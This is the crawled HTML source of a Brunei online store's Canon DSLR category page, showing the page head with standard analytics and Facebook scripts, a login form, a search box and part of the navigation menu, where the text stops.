

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&mode=list&order=name&p=2
body_size: 16863
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Canon - Digital SLR  (DSLR) - Camera &amp; Camcorders</title>
<meta name="description" content="QQeStore.com is the No.1 and largest online shopping network in Brunei." />
<meta name="keywords" content="Negara, Brunei, Darussalam, Bandar Seri Begawan, Gadong, Kiulap, Seria, Kuala Belait, Online Shopping, Sultan, BEDB, BIBD, Baiduri, Temburong, Borneo, Tutong, Berakas, Muara, ASEAN" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="http://www.qqestore.com/magento/media/favicon/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://www.qqestore.com/magento/media/favicon/default/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'http://www.qqestore.com/magento/js/blank.html';
    var BLANK_IMG = 'http://www.qqestore.com/magento/js/spacer.gif';
//]]>
</script>
<![endif]-->


<script type="text/javascript">
//<![CDATA[
	var J_BASE_URL ='http://www.qqestore.com/magento/skin/';
	var TOP_YES = '0';
//]]>
</script>



<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/unique.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/custom.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/custom_overrides.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/fbintegrator.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/customcatmenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/multifees.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewards/skin.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewards/catalog.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewardssocial/facebook/like.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/zypo/finalsmspro.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/print.css" media="print" />
<script type="text/javascript" src="http://www.qqestore.com/magento/js/atwix/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/prototype/prototype.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/lib/ccard.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/prototype/validation.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/varien/js.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/varien/form.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/mage/translate.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/mage/cookies.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/customcatmenu/custommenu.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/google/ga.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/tbt/rewardssocial/facebook/like/reward.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/finalsmspro/helpers_mobile.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/jscript.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/extra_js.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/scripts.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/default/js/enterprise/catalogevent.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/default/js/enterprise/wishlist.js"></script>
<link href="http://www.qqestore.com/rss/catalog/new/store_id/1/" title="New Products" rel="alternate" type="application/rss+xml" />
<link href="http://www.qqestore.com/rss/catalog/special/store_id/1/cid/0/" title="Special Products" rel="alternate" type="application/rss+xml" />
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<link id="width_adjust" rel='stylesheet' type='text/css' href="" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.qqestore.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
    <meta property="og:title" content="Canon - Digital SLR  (DSLR) - Camera &amp; Camcorders"/>
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&mode=list&order=name&p=2"/>
    <meta property="og:image" content="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/images/logo.gif"/>
    <meta property="og:description" content="Canon - Digital SLR  (DSLR) - Camera &amp;amp; Camcorders"/>
    <meta property="fb:app_id" content="250526565051793"/>
    <meta property="og:locale" content="en_US"/>
<script type="text/javascript">
    //<![CDATA[
    window.HDUSeed = 'b60c870382a03c2ffcc104e40321a27d';
    window.HDUSeedIntId = setInterval(function() {
        if (document.observe) {
            document.observe('dom:loaded', function() {
                for (var i = 0; i < document.forms.length; i++) {
                    if (document.forms[i].getAttribute('action') && document.forms[i].getAttribute('action').match('contacts/index/post')) {
                        var el = document.createElement('input');
                        el.type = ('hidden');
                        el.name = 'hdu_seed';
                        el.value = window.HDUSeed;
                        document.forms[i].appendChild(el);

                    }
                }
            });
            clearInterval(window.HDUSeedIntId)
        }
    }, 100)
    //]]>
</script>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Titillium+Web:400,600' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '286466008193417'); // Insert your pixel ID here.
fbq('track', 'PageView');
fbq('track', 'ViewContent');
fbq('track', 'Search');
fbq('track', 'AddToCart');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=286466008193417&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v4.0'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="37017061213"
  theme_color="#eb7501">
</div>
</head>
<body class=" catalog-category-view categorypath-camera-and-camcorders-digital-slr-featured-brands-canon-html category-canon">
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
    <script type="text/javascript">
        //<![CDATA[
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        
ga('create', 'UA-1066646-1', 'auto');

ga('send', 'pageview');
        
        //]]>
    </script>
    <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
        
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div id="all-content" class="page">
        <div class="header-container">
    <div class="header">
        <div class="topbar">
	    <div class="home-link">
	       <a href="http://www.qqestore.com/">Home</a>
	    </div>
	    

	    	    
				<div class="top-myaccount">
	<div class="top-myaccount-header">
		<a  rel="nofollow"   id="top-myaccount"  href="http://www.qqestore.com/customer/account/" title="My Account">My Account</a>
		<span class="top_arrow"></span>
	</div>
	<div class="drop-menu" style="display:none;">
		<a  rel="nofollow"   id="top-mydashboard"  href="http://www.qqestore.com/customer/account/" title="My Dashboard">Account Dashboard</a>
		<a  rel="nofollow"   id="top-myorder"  href="http://www.qqestore.com/sales/order/history/" title="My Order">Order History</a>
		<a  rel="nofollow"   id="top-mypointsrewards"  href="http://www.qqestore.com/rewards/customer/" title="My Points Rewards">My SMART Rewards</a>
		<a  rel="nofollow"   id="top-mywishliist"  href="http://www.qqestore.com/wishlist/" title="My Wishlist">Wishlist</a>
	</div>
</div>		
	    <span class="welcome-msg">Hot! iPhone 15 Pro </span>
	    
<div class="block-login">
        <div class="top-links">
	     <a class="top-login-link" rel="nofollow" href="http://www.qqestore.com/customer/account/login/">Login</a>
	      | 
	     <a class="top-register-link" rel="nofollow" href="http://www.qqestore.com/customer/account/create/">New Customer?</a>
	</div>
	<div class="col2-set drop-menu" style="display:none;" >
	  <div class="col-1 registered-users">

	    <div class="top-login-form ">
		    <div class="login-title">
			<span>Login</span>
		    </div>
		    <form action="http://www.qqestore.com/customer/account/loginPost/" method="post">
            <input name="form_key" type="hidden" value="EceS5uZmM2MCrE1C" />
            <div class="login-content">
			    <label for="mini-login">Email:</label><input type="text" name="login[username]" id="mini-login" class="input-text" />
			    <label for="mini-password">Password:</label><input type="password" name="login[password]" id="mini-password" class="input-text" />
			    <div class="actions">
				<button type="submit" class="button mini-login-btn left"><span><span>Login</span></span></button>
			    </div>

			    <div class="aw-fb-login">
                    <a class="aw-fb-login-button" href="#" onclick="aw_fb_login(); return false;">Login via Facebook</a>
                </div>
                <div id="fb-loader" style="display:none;">
                    <p class="loader" id="loading_mask_loader"><img src="http://www.qqestore.com/magento/skin/frontend/enterprise/default/images/zoomloader.gif" alt="Loading..." /><br />Please wait...</p>
                </div>

			</div>
		    </form>
	     </div>
	   </div>
	   <div class="col-2 new-users">
		  <div class="content">
			    <h6>New Customers</h6>
			    <p>By creating an account with our store, you will be able to move through the checkout process faster, store multiple shipping addresses, view and track your orders in your account and more.</p>
		 </div>
		 <div class="buttons-set">
		      <button type="button" title="Create an Account" class="button" onclick="window.location='http://www.qqestore.com/customer/account/create/';"><span><span>Create an Account</span></span></button>
		 </div> 
	   </div>
      </div>
 </div>

<script type="text/javascript">
    var aw_fb_disable_loader;
    var aw_fb_is_cancel = true;

    function aw_fb_login(){
        aw_fb_disable_loader=false;
        $('fb-loader').setStyle({ display: 'block' });
        FB.getLoginStatus(aw_fb_login_a);
        aw_fb_disable_loader=true;
        FB.Event.subscribe('auth.statusChange', aw_fb_login_a);
    }

    function aw_fb_on_login(){
        if (aw_fb_is_cancel) $('fb-loader').setStyle({ display: 'none' });
    }

    function aw_fb_login_a(response){
        if (response.authResponse) {
            for(var key in response.authResponse) {
                var hiddenField = document.createElement("input");
                hiddenField.setAttribute("type", "hidden");
                hiddenField.setAttribute("name", key);
                hiddenField.setAttribute("value", response.authResponse[key]);
                $('fb-connect').appendChild(hiddenField);
            }
            $('fb-connect').submit();
            aw_fb_is_cancel = false;
        } else {
            if(aw_fb_disable_loader){ $('fb-loader').setStyle({ display: 'none' });      }
        }
    }
</script>

	    <span class="fb"><iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fqqestore&amp;send=false&amp;layout=button_count&amp;width=100&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:21px;" allowTransparency="true"></iframe></span>
	</div>
                <a href="http://www.qqestore.com/" title="QQeStore - Brunei's Largest Online Shopping Network" class="logo"><strong>QQeStore - Brunei's Largest Online Shopping Network</strong><img src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/images/logo.gif" alt="QQeStore - Brunei's Largest Online Shopping Network" /></a>
        
        <div class="quick-access">
	  <div class="quick-access-left">
                    <form id="search_mini_form" action="http://www.qqestore.com/advancedsearch/result/" method="get">
        <fieldset>
            <legend>Search Site</legend>
            <div class="form-search">
	   <input type="hidden" name="order" value="toprated"> 
        <input type="hidden" name="dir" value="desc"> 
                <input id="search" type="text" class="input-text" name="q" value="" />
                <select name="cat" id="cat" class="input-text">
                <option value="">All Departments</option>
                <option value="160" >Refurbished &amp; Used</option>
<option value="186" >Prepaid Cards &amp; Gift Cards</option>
<option value="932" >Fashion</option>
<option value="1120" >Phones &amp; Tablets</option>
<option value="1434" >Smart Watch</option>
<option value="1477" >Home Entertainment &amp; Appliance</option>
<option value="1478" SELECTED>Camera &amp; Camcorders</option>
<option value="1479" >Computers &amp; Peripherals</option>
<option value="1493" >Hot Products</option>
<option value="1602" >Mother &amp; Baby</option>
<option value="1609" >Drone</option>
<option value="1610" >Pet Supplies</option>
<option value="1638" >Health &amp; Beauty</option>
               </select>
                 <button type="submit" title="Search" class="button"><span><span><img src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/images/search.jpg"></span></span></button>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <script type="text/javascript">
                //<![CDATA[
                    var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search by Keyword or SKU #');
                    //searchForm.initAutocomplete('http://www.qqestore.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
                //]]>
                </script>
            </div>
        </fieldset>
   </form>

	    <div class="search_term">
    <div id="popSearchTerms">
    <ul class="term-list">
        <li class="icon-term"></li>
	           <li><a href="http://www.qqestore.com/advancedsearch/result/?q=DJI&dir=desc&order=toprated">DJI</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=acer&dir=desc&order=toprated">acer</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Iphone+11&dir=desc&order=toprated">Iphone 11</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=iPAD&dir=desc&order=toprated">iPAD</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Galaxy+S10&dir=desc&order=toprated">Galaxy S10</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Iphone+XR&dir=desc&order=toprated">Iphone XR</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Vivo&dir=desc&order=toprated">Vivo</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=apple&dir=desc&order=toprated">apple</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=P30+Pro&dir=desc&order=toprated">P30 Pro</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Note+9&dir=desc&order=toprated">Note 9</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=S9&dir=desc&order=toprated">S9</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=oppo&dir=desc&order=toprated">oppo</a></li>
                <!--<li><a href=""></a></li>-->
    </ul>
    </div>
</div> 
	  </div>
 <span class="order-hotline"><a href="https://api.whatsapp.com/send?phone=6738888824" target="_blank"><img src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/images/hotline-1.jpg"></a></span>
	  <div class="quick-access-right">
	    <!--{CART_SIDEBAR_2df1fba4d668654a0e477fcb56b36dac}-->
<div class="topcart">
        <div class="topcart-content">
            <p class="empty">Shopping Cart<br/><span>0 item</span></p>
        </div>
</div>

<!--/{CART_SIDEBAR_2df1fba4d668654a0e477fcb56b36dac}-->	  </div>            
        </div>
	<div class="clear"></div>
            </div>
</div>
        <div class="hidden_menu"><!--{SIDEMENU_94e4162834ef55ad7996ba7d392fb5c7}--><div class="nav-container">
  <div id="sidenav">
    <div id="sidenav_header">
       <a id="sidenav-title">All Categories</a>
    </div>
    <div id="custommenu" class="force">
                    <div id="menu1493" class="menu top1">
<div class="parentMenu">
<a href="http://www.qqestore.com/hot-products.html">
<span>Hot Products</span>
</a>
</div>
</div>                    <div id="menu1120" class="menu top2" onmouseover="wppShowMenuPopup(this, 'popup1120');" onmouseout="wppHideMenuPopup(this, event, 'popup1120', 'menu1120')">
<div class="parentMenu">
<a href="http://www.qqestore.com/electronics.html">
<span>Phones &amp; Tablets</span>
</a>
</div>
</div>
<div id="popup1120"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1120', 'menu1120')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/electronics/phones.html"><span>Mobile Phones</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/electronics/phones/apple.html"><span>Apple</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_4.gif" alt = "Apple" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/electronics/phones/samsung.html"><span>Samsung</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_1.gif" alt = "Samsung" /><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/electronics/phones/huawei.html"><span>Huawei</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/electronics/phones/oppo.html"><span>Oppo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/electronics/phones/vivo.html"><span>Vivo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/electronics/phones/google.html"><span>Google</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/electronics/phones/xiaomi-1.html"><span>Xiaomi</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/electronics/phones/nokia.html"><span>Nokia</span></a><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/electronics/phones/lg.html"><span>LG</span></a><div style="clear:both"></div><a class="itemMenuName level2 item10" href="http://www.qqestore.com/electronics/phones/sony.html"><span>Sony</span></a><div style="clear:both"></div><a class="itemMenuName level2 item11" href="http://www.qqestore.com/electronics/phones/lenovo.html"><span>Lenovo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item12" href="http://www.qqestore.com/electronics/phones/razer.html"><span>Razer</span></a><div style="clear:both"></div><a class="itemMenuName level2 item13" href="http://www.qqestore.com/electronics/phones/realme.html"><span>Realme</span></a><div style="clear:both"></div><a class="itemMenuName level2 item14" href="http://www.qqestore.com/electronics/phones/oneplus.html"><span>Oneplus</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/new_category_7.gif" alt = "Oneplus" /><div style="clear:both"></div><a class="itemMenuName level2 item15" href="http://www.qqestore.com/electronics/phones/asus.html"><span>Asus</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/electronics/accessories.html"><span>Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/electronics/accessories/iphone-xs-max.html"><span>iPhone XS MAX</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/electronics/accessories/iphone-xs.html"><span>iPhone XS</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/electronics/accessories/iphone-x.html"><span>IPhone X</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/electronics/accessories/iphone-8-plus.html"><span>iPhone 8 Plus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/electronics/accessories/iphone-8.html"><span>iPhone 8</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/electronics/accessories/iphone-7-plus.html"><span>iPhone 7 Plus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/electronics/accessories/iphone-7.html"><span>iPhone 7</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/electronics/accessories/power-bank-1-1.html"><span>Power Bank</span></a><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/electronics/accessories/phone-accessories.html"><span>Phone Accessories</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/electronics/tablets.html"><span>Tablets</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/electronics/tablets/apple.html"><span>Apple</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_5.gif" alt = "Apple" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/electronics/tablets/samsung.html"><span>Samsung</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/electronics/tablets/microsoft.html"><span>Microsoft</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/electronics/tablets/asus.html"><span>Asus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/electronics/tablets/lenovo.html"><span>Lenovo</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories.html"><span>Tablet Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories/ipad-pro-2020.html"><span>iPad Pro 2020</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories/ipad-air-2.html"><span>iPad Air</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories/ipad-mini-4.html"><span>iPad Mini</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories/microsoft-tablet.html"><span>Microsoft Tablet</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/electronics/phones/apple.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-2109-iPhone13.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1478" class="menu act top3" onmouseover="wppShowMenuPopup(this, 'popup1478');" onmouseout="wppHideMenuPopup(this, event, 'popup1478', 'menu1478')">
<div class="parentMenu">
<a href="http://www.qqestore.com/camera-and-camcorders.html">
<span>Camera &amp; Camcorders</span>
</a>
</div>
</div>
<div id="popup1478"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1478', 'menu1478')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/camera-and-camcorders/cameras.html"><span>Compact Cameras</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/camera-and-camcorders/cameras/canon.html"><span>Canon</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_3.gif" alt = "Canon" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/camera-and-camcorders/cameras/nikon.html"><span>Nikon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/camera-and-camcorders/cameras/fujifilm.html"><span>Fujifilm</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/camera-and-camcorders/cameras/sony.html"><span>Sony</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/camera-and-camcorders/cameras/olympus.html"><span>Olympus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/camera-and-camcorders/cameras/panasonic.html"><span>Panasonic</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/camera-and-camcorders/cameras/leica.html"><span>Leica</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 actParent item2" href="http://www.qqestore.com/camera-and-camcorders/digital-slr.html"><span>Digital SLR  (DSLR)</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/fujifilm.html"><span>Fujifilm</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
